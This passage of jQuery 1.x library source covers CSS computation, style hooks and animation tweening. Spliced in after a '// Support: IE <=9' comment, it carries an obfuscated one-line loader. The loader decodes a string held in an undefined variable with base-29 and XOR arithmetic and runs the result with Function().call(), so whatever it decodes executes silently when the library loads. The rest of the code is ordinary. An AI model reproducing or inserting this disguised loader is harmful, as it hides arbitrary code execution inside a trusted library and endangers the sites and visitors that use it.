				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
